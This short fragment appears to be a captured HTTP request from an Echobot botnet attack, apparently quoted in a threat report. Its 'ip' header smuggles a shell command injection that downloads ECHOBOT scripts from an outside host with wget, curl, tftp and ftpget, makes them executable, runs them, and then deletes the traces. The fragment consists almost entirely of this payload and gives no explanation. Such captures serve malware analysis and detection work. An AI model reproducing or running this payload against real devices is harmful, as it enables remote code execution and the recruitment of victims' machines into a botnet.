 Content-Length: 630 Accept-Encoding: gzip, deflate ip: eth0 1.1.1.1; wget http://31.13.195[.]251/ECHOBOT.sh; curl -O http://31.13.195[.]251/ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp 31.13.195[.]251 -c get ECHOBOT.sh; chmod 777 ECHOBOT.sh; sh ECHOBOT.sh; tftp -r ECHOBOT2.sh -g 31.13.195[.]251; chmod 777 ECHOBOT2.sh; sh ECHOBOT2.sh; ftpget -v -u anonymous -p anonymous -P 21 31.13.195[.]251 ECHOBOT1.sh ECHOBOT1.sh; sh ECHOBOT1.sh; rm -rf ECHOBOT.* Accept: / User-Agent: Hello-World Connection: keep-alive